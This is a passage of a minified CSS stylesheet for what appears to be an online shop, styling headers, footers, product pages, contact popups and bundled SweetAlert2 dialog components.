.list-content .item-n.item-n-other.item-n-third a .icons-2020 {margin-right: 2px }.header-new-bot .list-content .item-n.item-n-first .menu-main-sub {width: 220px;height: max-content }.banner-home .banner-home-right {width: 975px }.banner-home .banner-home-right .slider-homepage {width: 485px }.banner-home .banner-home-right .banner-right-homepage {width: 485px }.header-new-bot .list-content .item-n.item-n-first .menu-main-sub li a {padding-left: 50px;background-position: 15px center !important;line-height: 38.8px;font-size: 14px }.header-new-bot .list-content .item-n.item-n-first .menu-main-sub li .box-sub-cat {width: 980px }.tab-colection-home .tab-all-content .content-tab .banner-co {width: 255px }.tab-colection-home .tab-all-content .content-tab .list-content-tab .tab-pro-pro {width: calc(100% - 255px) }.custom-regis .cus-regis-left {width: 618px }.custom-regis .cus-regis-right {width: 582px }.custom-regis .cus-regis-left .cus-regis-img {margin-left: 30px;margin-right: 20px }.footer1 .box-sp-ft {width: 600px }.footer1 .box-sp-ft .list-n .list-n-left {width: 100%;padding-right: 15px }.footer1 .box-sp-ft .list-n .item-n {width: 50% }.footer1 .box-sp-ft .list-n .list-n-right {width: 290px }.footer1 .box-sp-ft .list-n {padding: 5px }.footer1 .box-ft-ct .title-n {margin-bottom: 18px }.footer1 .box-sp-ft .list-n .item-n .list-n-ct a {font-size: 12px }.footer1 .box-sp-ft .list-n .item-n .list-n-ct .lnc-note {font-size: 12px }.footer1 .box-ft-fb {width: 280px;margin: 0 20px }.footer1 .box-ft-fb .fb_iframe_widget, .footer1 .box-ft-fb iframe {width: 280px !important;height: 200px !important }.footer1 .box-ft-video {width: 280px;margin-top: -27px }.footer1 .box-ft-video .youtube-video-place img {height: 200px !important }.footer1 .box-ft-video .youtube-video-place iframe {width: 100%;height: 200px !important }.footer2 .menu-footer .item-n.item-ft-1 {width: 207px }.footer2 .menu-footer .item-n.item-ft-2 {width: 315px }.footer2 .menu-footer .item-n.item-ft-3 {width: 225px }.footer2 .menu-footer .item-n.item-ft-4 {width: 212px }.footer2 .menu-footer .item-n.item-ft-5 {width: 150px }.footer3 .footer3-left {width: 500px }.footer3 .footer3-right {width: 700px }.footer4 .footer4-left {width: 552px }.footer4 .footer4-center {width: 496px }.footer4 .footer4-right {width: 152px }.product-category-n .product-category-n-content .pcnc-left {width: 220px }.product-category-n .product-category-n-content .pcnc-right {width: 972px }.product-detail-n .top-detail-n .top-detail-n-img {width: 343px;padding: 0 15px }.product-detail-n .top-detail-n .top-detail-n-content {width: 548px;margin-right: 20px;padding-left: 5px }.product-detail-n .top-detail-n .top-detail-n-policy {width: 289px;padding-right: 15px }.top-detail-n-content .header-dt .hedt-ct {margin-right: 12px }.top-detail-n-content .header-dt .hedt-ct::after {right: -6px }.top-detail-n-content .header-dt {margin-bottom: 15px }.top-detail-n-content .pro-detail-config-group {padding-bottom: 10px;margin-bottom: 10px }.top-detail-n-content .detail-n-sumary {padding-bottom: 10px;margin-bottom: 10px }.top-detail-n-content .pro-detail-config-group .title-n {margin-bottom: 10px }.top-detail-n-content .detail-n-sumary .title-n {margin-bottom: 8px }.top-detail-n-content .detail-offer-fix .item-n .txt {font-size: 13px }.top-detail-n-content .detail-n-offer .title-n .tit-ct {margin-bottom: 0 }.detail-content-n-read .dcnr-left {width: 769px }.detail-content-n-read .dcnr-right {width: 412px }.comment-list .all-box-item-cmt-img {width: 110px }.comment-list .item .all-box-item-cmt {width: calc(100% - 110px) }.comment-list {padding: 0 }.tab-colection-home .tab-all-content .content-tab .list-content-tab {min-height: 538px }.product-category-n-content .pcnc-left .box-menu-left .title-n {padding: 10px }.product-category-n-content .pcnc-left .box-menu-left .sub-menu-left a {padding: 5px 10px;line-height: 1.5;font-size: 13px }.product-category-n-content .pcnc-left .box-filter .filter-item-n .title-n {padding: 10px;font-size: 16px }.product-category-n-content .pcnc-left .box-filter .filter-item-n .filt-content {padding: 10px }.top-detail-n-policy .detail-policy-ct .title-n, .top-detail-n-policy .phone-sale-detail .title-n {padding: 0 10px;font-size: 16px }.top-detail-n-policy .detail-policy-ct .list-n, .top-detail-n-policy .phone-sale-detail .list-n {padding: 20px 10px }.top-detail-n-policy .phone-sale-detail .list-n .item-n b {font-size: 11px }.top-detail-n-policy .phone-sale-detail .list-n .item-n img {float: left;margin-right: 5px }.detail-content-n-read .dcnr-left .box-content-read.box-content-video .list-n iframe {min-height: 405px }.box-produc-review .box-review-content .rate-review-center ul li span.blue {width: 15% }.box-produc-review .box-review-content .rate-review-center ul li span.total-rv {width: 25% }.box-produc-review .box-review-content .rate-review-center ul li .line-rating {width: 60% }.header-fix.fix-top .main-search {margin-left: 250px;width: 630px }.header-fix.fix-top .header-new-bot-right {width: 270px }.header-fix.fix-top .header-new-bot .list-content .item-n.item-n-first {width: 222px }.header-fix.fix-top .header-new-bot .list-content .item-n.item-n-first a.title-n {font-size: 14px }.header-new-bot .list-content .item-n.item-n-third .header-brand .custom-title {font-size: 11px }.product-home-new .title-n .cat-title {width: 635px }.product-home-new.product-home-new-3 .title-n .cat-title {width: 600px }}@media (min-width:1630px) {.cart-left {width: 1150px }.cart-right {width: 465px }.article-col-main {margin-right: 475px }.article-col-right {width: 450px }.header-new-bot .list-content .item-n.item-n-first .menu-main-sub li:hover a.itop::after {content: '';width: 0;height: 0;border-top: 26px solid transparent;border-bottom: 26px solid transparent;border-left: 19px solid #0676da;position: absolute;top: 0;right: -19px;z-index: 99999999 }}.build-pc.pc {margin-top: 20px }#breadcrumb {float: left;width: 100%;margin-top: 10px }#icon-fixed-right {width: 50px;position: fixed;right: 5px;top: 250px;z-index: 997 }#icon-fixed-right a {display: block;margin-top: 5px }#icon-fixed-right a:first-child {margin-top: 0 }#icon-fixed-right a i {width: 50px;height: 50px;text-align: center;color: #fff;border-radius: 9999px;font-size: 24px;line-height: 50px;width: 40px;height: 40px;text-align: center;color: #fff;border-radius: 9999px;font-size: 16px;line-height: 40px;background: #4267b2 }#icon-fixed-right a i.fa-youtube {background: red }#icon-fixed-right a i.fa-envelope {background: #3754a5 }#icon-fixed-right a i.fa-phone {background: #278c56 }#icon-fixed-right a i.fa-wrench {background: #3754a5 }#icon-fixed-right a i.fa-arrow-up {background: #ed1b24 }.popup-common {position: fixed;z-index: 9999999;width: 500px;top: 125px;left: 50%;margin-left: -225px;background: #fff;border: solid 3px #056bad;border-radius: 8px;display: none }.title-popup {height: 40px;line-height: 40px;border-bottom: solid 1px #ddd;padding: 0 15px }.title-popup span {font-size: 18px }.title-popup .close {float: right;font-style: normal;font-weight: 700;font-size: 21px;cursor: pointer;margin-top: 8px }#popup-facebook .content-popup {padding-top: 15px !important }.list-pop-add {width: 100%;float: left;margin-top: 20px }.list-pop-add .item {width: 100%;float: left;margin-bottom: 15px;font-size: 14px;color: #222 }.list-pop-add .item span {width: 100%;float: left }.list-pop-add .item a {color: #ed1c24 }.content-popup {padding: 20px }.tbl-common {width: 100% }#popup-lien-he td {padding: 3px 0 }#popup-lien-he td b {font-weight: 400;text-align: right;display: block;font-size: 14px;padding-right: 10px;width: 90px }.content-popup .inputText, .content-popup select, .content-popup textarea {width: 100%;height: 34px;border-radius: 3px;border: solid 1px #ccc;padding: 0 5px;outline: 0;max-width: 100% }.content-popup .inputText {width: 100%;padding-left: 40px;margin-bottom: 10px }.content-popup .submit-button {cursor: pointer;padding: 0 15px;line-height: 40px;font-size: 15px;font-weight: 500;color: #fff;border: none;background: #0676da;border-radius: 5px }#contact_name_pop {background: url(../images/icon_name_contact.png) left center no-repeat }#contact_email_pop {background: url(../images/icon_email_contact.png) left center no-repeat }#contact_tel_pop {background: url(../images/icon_tel_contact.png) left center no-repeat }.content-popup textarea {width: 350px !important;height: 70px;padding-left: 40px;background: url(../images/icon_content_contact.png) left center no-repeat }#bg-opacity {background: rgba(0, 0, 0, .8);position: fixed;width: 100%;height: 100%;top: 0;left: 0;z-index: 99999;display: none }.btn.btn-default {background: -moz-linear-gradient(top, rgba(214, 214, 214, .65) 0, rgba(0, 0, 0, 0) 100%);background: -webkit-linear-gradient(top, rgba(214, 214, 214, .65) 0, rgba(0, 0, 0, 0) 100%);background: linear-gradient(to bottom, rgba(214, 214, 214, .65) 0, rgba(0, 0, 0, 0) 100%);padding: 9px 18px !important;font-size: 16px;border-radius: 2px;border: solid 1px #d0d0d0 }.btn.btn-blue {background: #233e92;background: -moz-linear-gradient(top, #43a4ef 0, #45bbf7 100%);background: -webkit-linear-gradient(top, #43a4ef 0, #45bbf7 100%);background: linear-gradient(to bottom, #158dd6 0, #3cb0ea 100%);color: #fff;padding: 9px 18px !important;font-size: 16px;border-radius: 2px;border: solid 1px #0f84ca;position: relative;z-index: 15 }.content-popup .red {color: #e00 }.content-popup p {margin: 15px 0 }.box-support-header {width: 1630px;float: left;padding: 10px;background: #fff;position: absolute;top: 100%;left: 0;z-index: 9999999;box-shadow: 0 0 3px 0 #ccc;display: none }.header-new-top .top-header-content ul.menu-top li.header-showroom .box-support-header {left: -185px }.header-new-top .top-header-content ul.menu-top li:hover .box-support-header {display: block }.bg-hover-header {width: 100%;height: 100%;float: left;position: fixed;top: 0;left: 0;background: rgba(0, 0, 0, .5);z-index: 999999;display: none }.bg-hover-header.active {display: block }.box-support-header .title-n-all {width: 100%;float: left;text-align: center;margin-bottom: 15px }.box-support-header .title-n-all span {display: inline-block;padding: 0 50px;line-height: 40px;border-radius: 20px;font-size: 16px;text-transform: uppercase;font-weight: 700;background: linear-gradient(45deg, #ff990f, #fe532e) }.box-support-header .list-n {width: 100%;float: left;padding-left: 30px }.box-support-header .list-n .box-list {width: 33.3333%;float: left }.box-support-header .list-n .box-list .box-list-ct {width: 100%;float: left;margin-bottom: 20px }.box-support-header .list-n .box-list .title-n {width: 100%;float: left;margin-bottom: 10px;font-size: 14px;text-transform: uppercase;font-weight: 500 }.box-support-header .list-n .box-list .item-n {width: 100%;float: left;margin-bottom: 5px;font-size: 14px;line-height: 20px }.box-support-header .list-n .box-list .item-n a {float: left;margin-right: 10px;line-height: 20px }.box-support-header .list-n .box-list .item-n a img {max-height: 20px }.box-support-header .list-n .box-list .item-n span {display: inline-block;line-height: 20px }.box-support-header .list-n .box-list .item-n span.tel {font-weight: 500;color: red;margin-right: 10px }.box-showroom-header .title-n-all-sr {width: 100%;float: left;margin-bottom: 20px;font-size: 18px;text-transform: uppercase;font-weight: 700;position: relative }.box-showroom-header .title-n-all-sr::after {content: '';width: 75px;height: 2px;background: red;position: absolute;z-index: 1;bottom: 0;left: 0 }.box-showroom-header p {width: 100%;float: left;margin-bottom: 5px;font-size: 14px }.box-showroom-header p i {margin-right: 15px }.list-n-brand {padding: 20px 0;background: #fff }.list-n-brand .featured-brand {width: 100%;float: left;margin-bottom: 30px }.list-n-brand .featured-brand .title-n {width: 100%;float: left;font-size: 18px;text-transform: uppercase;font-weight: 700;margin-bottom: 20px }.list-n-brand .featured-brand .list-n {width: 100%;float: left;display: flex;flex-wrap: wrap;align-items: center }.list-n-brand .featured-brand .list-n li {width: 12.5%;float: left;text-align: center;margin-bottom: 10px }.list-n-brand .featured-brand .list-n li img {max-height: 25px }.list-n-brand .brand-list {width: 100%;float: left;margin-bottom: 30px }.list-n-brand .brand-list .first-letter {float: left;margin-right: 30px }.list-n-brand .brand-list .first-letter .title-n {float: left;font-size: 18px;text-transform: uppercase;font-weight: 700;line-height: 25px }.list-n-brand .brand-list .list-letter {float: left }.list-n-brand .brand-list .list-letter li {float: left;margin-right: 25px;font-size: 16px;line-height: 25px }.list-n-brand .brand-item {width: 100%;float: left;margin-bottom: 20px }.list-n-brand .brand-item .smallTitle {width: 100%;float: left;font-size: 18px;font-weight: 700;margin-bottom: 10px !important;line-height: 30px;border-bottom: solid 1px #ccc }.list-n-brand .brand-item .list-unstyled {width: 100%;float: left;display: flex;flex-wrap: wrap;align-items: center }.list-n-brand .brand-item .list-unstyled li {width: 12.5%;float: left;text-align: center;padding: 0 10px;margin-bottom: 20px }.list-n-brand .brand-item .list-unstyled li img {max-height: 25px;width: auto }.fancybox-container {z-index: 99999999999999 !important }#full-spec .title-n {width: 100%;float: left;margin-bottom: 10px;padding-bottom: 10px;font-size: 16px;text-transform: uppercase;font-weight: 700;line-height: 1.5;border-bottom: solid 1px #ccc }@media (max-width:1630px) {.box-support-header {width: 1200px }}.box-product-n-spec .list-n table tr:nth-child(odd) {background-color: #ccefe8 }.fb-like span {width: 136px !important }.fb-like span iframe {width: 136px !important }.jeg_main_content div {margin-bottom: 10px }#toc_container, .jeg_authorbox {box-shadow: 0 1px 22px 0 rgba(18, 23, 20, .1);background: 0 0;border: none !important;padding: 20px;border-radius: 10px }.jeg_author_image {width: 150px;text-align: center;float: left;border-radius: 10px }.jeg_author_image img {width: auto;height: auto;margin-top: 40px }.single-post .jeg_inner_content img {border-radius: 5px }.jeg_author_content {padding-right: 20px;margin-left: 170px;color: #a0a0a0 }.jeg_author_name, .single-post h3 strong {font-size: 24px;color: #0d6cf8;margin-top: 0;margin-bottom: 10px }.single-post .content-inner li, .single-post .jeg_main_content p, .single-post .jeg_main_content span, .single-post .wpb_text_column li {font-size: 16px !important }.jeg_author_content p {margin-bottom: 1em }.jeg_author_socials a {font-size: 16px;display: inline-block;margin: 10px 10px 20px 0;color: #999;-webkit-transition: all .2s ease-in-out;-o-transition: all .2s ease-in-out;transition: all .2s ease-in-out }.jnews_author_box_container {padding: 0 10px }.header-new-top .top-header-content ul.menu-top li:hover .box-support-header {display: grid;grid-template-columns: auto auto }.product-home-new.js-product-ajax.product-home-new-6 {min-width: 1200px }.banner-home .banner-home-bot {min-height: 166px }.banner-home .banner-home-right .banner-right-homepage {min-height: 340px }.box-search label, #newsletter label {display: none }.swal2-popup.swal2-toast {box-sizing: border-box;grid-column: 1/4 !important;grid-row: 1/4 !important;grid-template-columns: 1fr 99fr 1fr;padding: 1em;overflow-y: hidden;background: #fff;box-shadow: 0 0 1px hsla(0deg, 0%, 0%, .075), 0 1px 2px hsla(0deg, 0%, 0%, .075), 1px 2px 4px hsla(0deg, 0%, 0%, .075), 1px 3px 8px hsla(0deg, 0%, 0%, .075), 2px 4px 16px hsla(0deg, 0%, 0%, .075);pointer-events: all }.swal2-popup.swal2-toast>* {grid-column: 2 }.swal2-popup.swal2-toast .swal2-title {margin: .5em 1em;padding: 0;font-size: 1em;text-align: initial }.swal2-popup.swal2-toast .swal2-loading {justify-content: center }.swal2-popup.swal2-toast .swal2-input {height: 2em;margin: .5em;font-size: 1em }.swal2-popup.swal2-toast .swal2-validation-message {font-size: 1em }.swal2-popup.swal2-toast .swal2-footer {margin: .5em 0 0;padding: .5em 0 0;font-size: .8em }.swal2-popup.swal2-toast .swal2-close {grid-column: 3/3;grid-row: 1/99;align-self: center;width: .8em;height: .8em;margin: 0;font-size: 2em }.swal2-popup.swal2-toast .swal2-html-container {margin: .5em 1em;padding: 0;font-size: 1em;text-align: initial }.swal2-popup.swal2-toast .swal2-html-container:empty {padding: 0 }.swal2-popup.swal2-toast .swal2-loader {grid-column: 1;grid-row: 1/99;align-self: center;width: 2em;height: 2em;margin: .25em }.swal2-popup.swal2-toast .swal2-icon {grid-column: 1;grid-row: 1/99;align-self: center;width: 2em;min-width: 2em;height: 2em;margin: 0 .5em 0 0 }.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content {display: flex;align-items: center;font-size: 1.8em;font-weight: 700 }.swal2-popup.swal2-toast .swal2-icon.swal2-success .swal2-success-ring {width: 2em;height: 2em }.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line] {top: .875em;width: 1.375em }.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left] {left: .3125em }.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right] {right: .3125em }.swal2-popup.swal2-toast .swal2-actions {justify-content: flex-start;height: auto;margin: 0;margin-top: .5em;padding: 0 .5em }.swal2-popup.swal2-toast .swal2-styled {margin: .25em .5em;padding: .4em .6em;font-size: 1em }.swal2-popup.swal2-toast .swal2-success {border-color: #a5dc86 }.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line] {position: absolute;width: 1.6em;height: 3em;transform: rotate(45deg);border-radius: 50% }.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left] {top: -.8em;left: -.5em;transform: rotate(-45deg);transform-origin: 2em 2em;border-radius: 4em 0 0 4em }.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right] {top: -.25em;left: .9375em;transform-origin: 0 1.5em;border-radius: 0 4em 4em 0 }.swal2-popup.swal2-toast .swal2-success .swal2-success-ring {width: 2em;height: 2em }.swal2-popup.swal2-toast .swal2-success .swal2-success-fix {top: 0;left: .4375em;width: .4375em;height: 2.6875em }.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line] {height: .3125em }.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=tip] {top: 1.125em;left: .1875em;width: .75em }.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=long] {top: .9375em;right: .1875em;width: 1.375em }.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-tip {-webkit-animation: swal2-toast-animate-success-line-tip .75s;animation: swal2-toast-animate-success-line-tip .75s }.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-long {-webkit-animation: swal2-toast-animate-success-line-long .75s;animation: swal2-toast-animate-success-line-long .75s }.swal2-popup.swal2-toast.swal2-show {-webkit-animation: swal2-toast-show .5s;animation: swal2-toast-show .5s }.swal2-popup.swal2-toast.swal2-hide {-webkit-animation: swal2-toast-hide .1s forwards;animation: swal2-toast-hide .1s forwards }.swal2-container {display: grid;position: fixed;z-index: 1060;top: 0;right: 0;bottom: 0;left: 0;box-sizing: border-box;grid-template-areas: "top-start top top-end""center-start center center-end""bottom-start bottom-center bottom-end";grid-template-rows: minmax(-webkit-min-content, auto) minmax(-webkit-min-content, auto) minmax(-webkit-min-content, auto);grid-template-rows: minmax(min-content, auto) minmax(min-content, auto) minmax(min-content, auto);height: 100%;padding: .625em;overflow-x: hidden;transition: background-color .1s;-webkit-overflow-scrolling: touch }.swal2-container.swal2-backdrop-show, .swal2-container.swal2-noanimation {background: rgba(0, 0, 0, .4) }.swal2-container.swal2-backdrop-hide {background: 0 0 !important }.swal2-container.swal2-bottom-start, .swal2-container.swal2-center-start, .swal2-container.swal2-top-start {grid-template-columns: minmax(0, 1fr) auto auto }.swal2-container.swal2-bottom, .swal2-container.swal2-center, .swal2-container.swal2-top {grid-template-columns: auto minmax(0, 1fr) auto }.swal2-container.swal2-bottom-end, .swal2-container.swal2-center-end, .swal2-container.swal2-top-end {grid-template-columns: auto auto minmax(0, 1fr) }.swal2-container.swal2-top-start>.swal2-popup {align-self: start }.swal2-container.swal2-top>.swal2-popup {grid-column: 2;align-self: start;justify-self: center }.swal2-container.swal2-top-end>.swal2-popup, .swal2-container.swal2-top-right>.swal2-popup {grid-column: 3;align-self: start;justify-self: end }.swal2-container.swal2-center-left>.swal2-popup, .swal2-container.swal2-center-start>.swal2-popup {grid-row: 2;align-self: center }.swal2-container.swal2-center>.swal2-popup {grid-column: 2;grid-row: 2;align-self: center;justify-self: center }.swal2-container.swal2-center-end>.swal2-popup, .swal2-container.swal2-center-right>.swal2-popup {grid-column: 3;grid-row: 2;align-self: center;justify-self: end }.swal2-container.swal2-bottom-left>.swal2-popup, .swal2-container.swal2-bottom-start>.swal2-popup {grid-column: 1;grid-row: 3;align-self: end }.swal2-container.swal2-bottom>.swal2-popup {grid-column: 2;grid-row: 3;justify-self: center;align-self: end }.swal2-container.swal2-bottom-end>.swal2-popup, .swal2-container.swal2-bottom-right>.swal2-popup {grid-column: 3;grid-row: 3;align-self: end;justify-self: end }.swal2-container.swal2-grow-fullscreen>.swal2-popup, .swal2-container.swal2-grow-row>.swal2-popup {grid-column: 1/4;width: 100% }.swal2-container.swal2-grow-column>.swal2-popup, .swal2-container.swal2-grow-fullscreen>.swal2-popup {grid-row: 1/4;align-self: stretch }.swal2-container.swal2-no-transition {transition: none !important }.swal2-popup {display: none;position: relative;box-sizing: border-box;grid-template-columns: minmax(0, 100%);width: 32em;max-width: 100%;padding: 0 0 1.25em;border: none;border-radius: 5px;background: #fff;color: #545454;font-family: inherit;font-size: 1rem }.swal2-popup:focus {outline: 0 }.swal2-popup.swal2-loading {overflow-y: hidden }.swal2-title {position: relative;max-width: 100%;margin: 0;padding: .8em 1em 0;color: inherit;font-size: 1.875em;font-weight: 600;text-align: center;text-transform: none;word-wrap: break-word }.swal2-actions {display: flex;z-index: 1;box-sizing: border-box;flex-wrap: wrap;align-items: center;justify-content: center;width: auto;margin: 1.25em auto 0;padding: 0 }.swal2-actions:not(.swal2-loading) .swal2-styled[disabled] {opacity: .4 }.swal2-actions:not(.swal2-loading) .swal2-styled:hover {background-image: linear-gradient(rgba(0, 0, 0, .1), rgba(0, 0, 0, .1)) }.swal2-actions:not(.swal2-loading) .swal2-styled:active {background-image: linear-gradient(rgba(0, 0, 0, .2), rgba(0, 0, 0, .2)) }.swal2-loader {display: none;align-items: center;justify-content: center;width: 2.2em;height: 2.2em;margin: 0 1.875em;-webkit-animation: swal2-rotate-loading 1.5s linear 0 infinite normal;animation: swal2-rotate-loading 1.5s linear 0 infinite normal;border-width: .25em;border-style: solid;border-radius: 100%;border-color: #2778c4 transparent }.swal2-styled {margin: .3125em;padding: .625em 1.1em;transition: box-shadow .1s;box-shadow: 0 0 0 3px transparent;font-weight: 500 }.swal2-styled:not([disabled]) {cursor: pointer }.swal2-styled.swal2-confirm {border: 0;border-radius: .25em;background: initial;background-color: #7066e0;color: #fff;font-size: 1em }.swal2-styled.swal2-confirm:focus {box-shadow: 0 0 0 3px rgba(112, 102, 224, .5) }.swal2-styled.swal2-deny {border: 0;border-radius: .25em;background: initial;background-color: #dc3741;color: #fff;font-size: 1em }.swal2-styled.swal2-deny:focus {box-shadow: 0 0 0 3px rgba(220, 55, 65, .5) }.swal2-styled.swal2-cancel {border: 0;border-radius: .25em;background: initial;background-color: #6e7881;color: #fff;font-size: 1em }.swal2-styled.swal2-cancel:focus {box-shadow: 0 0 0 3px rgba(110, 120, 129, .5) }.swal2-styled.swal2-default-outline:focus {box-shadow: 0 0 0 3px rgba(100, 150, 200, .5) }.swal2-styled:focus {outline: 0 }.swal2-styled::-moz-focus-inner {border: 0 }.swal2-footer {justify-content: center;margin: 1em 0 0;padding: 1em 1em 0;border-top: 1px solid #eee;color: inherit;font-size: 1em }.swal2-timer-progress-bar-container {position: absolute;right: 0;bottom: 0;left: 0;grid-column: auto !important;overflow: hidden;border-bottom-right-radius: 5px;border-bottom-left-radius: 5px }.swal2-timer-progress-bar {width: 100%;height: .25em;background: rgba(0, 0, 0, .2) }.swal2-image {max-width: 100%;margin: 2em auto 1em }.swal2-close {z-index: 2;align-items: center;justify-content: center;width: 1.2em;height: 1.2em;margin-top: 0;margin-right: 0;margin-bottom: -1.2em;padding: 0;overflow: hidden;transition: color .1s, box-shadow .1s;border: none;border-radius: 5px;background: 0 0;color: #ccc;font-family: serif;font-family: monospace;font-size: 2.5em;cursor: pointer;justify-self: end }.swal2-close:hover {transform: none;background: 0 0;color: #f27474 }.swal2-close:focus {outline: 0;box-shadow: inset 0 0 0 3px rgba(100, 150, 200, .5) }.swal2-close::-moz-focus-inner {border: 0 }.swal2-html-container {z-index: 1;justify-content: center;margin: 1em 1.6em .3em;padding: 0;overflow: auto;color: inherit;font-size: 1.125em;font-weight: 400;line-height: normal;text-align: center;word-wrap: break-word;word-break: break-word }.swal2-checkbox, .swal2-file, .swal2-input, .swal2-radio, .swal2-select, .swal2-textarea {margin: 1em 2em 3px }.swal2-file, .swal2-input, .swal2-textarea {box-sizing: border-box;width: auto;transition: border-color .1s, box-shadow .1s;border: 1px solid #d9d9d9;border-radius: .1875em;background: 0 0;box-shadow: inset 0 1px 1px rgba(0, 0, 0, .06), 0 0 0 3px transparent;color: inherit;font-size: 1.125em }.swal2-file.swal2-inputerror, .swal2-input.swal2-inputerror, .swal2-textarea.swal2-inputerror {border-color: #f27474 !important;box-shadow: 0 0 2px #f27474 !important }.swal2-file:focus, .swal2-input:focus, .swal2-textarea:focus {border: 1px solid #b4dbed;outline: 0;box-shadow: inset 0 1px 1px rgba(0, 0, 0, .06), 0 0 0 3px rgba(100, 150, 200, .5) }.swal2-file::-moz-placeholder, .swal2-input::-moz-placeholder, .swal2-textarea::-moz-placeholder {color: #ccc }.swal2-file:-ms-input-placeholder, .swal2-input:-ms-input-placeholder, .swal2-textarea:-ms-input-placeholder {color: #ccc }.swal2-file::placeholder, .swal2-input::placeholder, .swal2-textarea::placeholder {color: #ccc }.swal2-range {margin: 1em 2em 3px;background: #fff }.swal2-range input {width: 80% }.swal2-range output {width: 20%;color: inherit;font-weight: 600;text-align: center }.swal2-range input, .swal2-range output {height: 2.625em;padding: 0;font-size: 1.125em;line-height: 2.625em }.swal2-input {height: 2.625em;padding: 0 .75em }.swal2-file {width: 75%;margin-right: auto;margin-left: auto;background: 0 0;font-size: 1.125em }.swal2-textarea {height: 6.75em;padding: .75em }.swal2-select {min-width: 50%;max-width: 100%;padding: .375em .625em;background: 0 0;color: inherit;font-size: 1.125em }.swal2-checkbox, .swal2-radio {align-items: center;justify-content: center;background: #fff;color: inherit }.swal2-checkbox label, .swal2-radio label {margin: 0 .6em;font-size: 1.125em }.swal2-checkbox input, .swal2-radio input {flex-shrink: 0;margin: 0 .4em }.swal2-input-label {display: flex;justify-content: center;margin: 1em auto 0 }.swal2-validation-message {align-items: center;justify-content: center;margin: 1em 0 0;padding: .625em;overflow: hidden;background: #f0f0f0;color: #666;font-size: 1em;font-weight: 300 }.swal2-validation-message::before {content: "!";display: inline-block;width: 1.5em;min-width: 1.5em;height: 1.5em;margin: 0 .625em;border-radius: 50%;background-color: #f27474;color: #fff;font-weight: 600;line-height: 1.5em;text-align: center }.swal2-icon {position: relative;box-sizing: content-box;justify-content: center;width: 5em;height: 5em;margin: 2.5em auto .6em;border: .25em solid transparent;border-radius: 50%;border-color: #000;font-family: inherit;line-height: 5em;cursor: default;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none }.swal2-icon .swal2-icon-content {display: flex;align-items: center;font-size: 3.75em }.swal2-icon.swal2-error {border-color: #f27474;color: #f27474 }.swal2-icon.swal2-error .swal2-x-mark {position: relative;flex-grow: 1 }.swal2-icon.swal2-error [class^=swal2-x-mark-line] {display: block;position: absolute;top: 2.3125em;width: 2.9375em;height: .3125em;border-radius: .125em;background-color: #f27474 }.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left] {left: 1.0625em;transform: rotate(45deg) }.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right] {right: 1em;transform: rotate(-45deg) }.swal2-icon.swal2-error.swal2-icon-show {-webkit-animation: swal2-animate-error-icon .5s;animation: swal2-animate-error-icon .5s }.swal2-icon.swal2-error.swal2-icon-show .swal2-x-mark {-webkit-animation: swal2-animate-error-x-mark .5s;animation: swal2-animate-error-x-mark .5s }.swal2-icon.swal2-warning {border-color: #facea8;color: #f8bb86 }.swal2-icon.swal2-warning.swal2-icon-show {-webkit-animation: swal2-animate-error-icon .5s;animation: swal2-animate-error-icon .5s }.swal2-icon.swal2-warning.swal2-icon-show .swal2-icon-content {-webkit-animation: swal2-animate-i-mark .5s;animation: swal2-animate-i-mark .5s }.swal2-icon.swal2-info {border-color: #9de0f6;color: #3fc3ee }.swal2-icon.swal2-info.swal2-icon-show {-webkit-animation: swal2-animate-error-icon .5s;animation: swal2-animate-error-icon .5s }.swal2-icon.swal2-info.swal2-icon-show .swal2-icon-content {-webkit-animation: swal2-animate-i-mark .8s;animation: swal2-animate-i-mark .8s }.swal2-icon.swal2-question {border-color: #c9dae1;color: #87adbd }.swal2-icon.swal2-question.swal2-icon-show {-webkit-animation: swal2-animate-error-icon .5s;animation: swal2-animate-error-icon .5s }.swal2-icon.swal2-question.swal2-icon-show .swal2-icon-content {-webkit-animation: swal2-animate-question-mark .8s;animation: swal2-animate-question-mark .8s }.swal2-icon.swal2-success {border-color: #a5dc86;color: #a5dc86 }.swal2-icon.swal2-success [class^=swal2-success-circular-line] {position: absolute;width: 3.75em;height: 7.5em;transform: rotate(45deg);border-radius: 50% }.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=left] {top: -.4375em;left: -2.0635em;transform: rotate(-45deg);transform-origin: 3.75em 3.75em;border-radius: 7.5em 0 0 7.5em }.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=right] {top: -.6875em;left: 1.875em;transform: rotate(-45deg);transform-origin: 0 3.75em;border-radius: 0 7.5em 7.5em 0 }.swal2-icon.swal2-success .swal2-success-ring {position: absolute;z-index: 2;top: -.25em;left: -.25em;box-sizing: content-box;width: 100%;height: 100%;border: .25em solid rgba(165, 220, 134, .3);border-radius: 50% }.swal2-icon.swal2-success .swal2-success-fix {position: absolute;z-index: 1;top: .5em;left: 1.625em;width: .4375em;height: 5.625em;transform: rotate(-45deg) }.swal2-icon.swal2-success [class^=swal2-success-line] {display: block;position: absolute;z-index: 2;height: .3125em;border-radius: .125em;background-color: #a5dc86 }.swal2-icon.swal2-success [class^=swal2-success-line][class$=tip] {top: 2.875em;left: .8125em;width: 1.5625em;transform: rotate(45deg) }.swal2-icon.swal2-success [class^=swal2-success-line][class$=long] {top: 2.375em;right: .5em;width: 2.9375em;transform: rotate(-45deg) }.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-tip {-webkit-animation: swal2-animate-success-line-tip .75s;animation: swal2-animate-success-line-tip .75s }.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-long {-webkit-animation: swal2-animate-success-line-long .75s;animation: 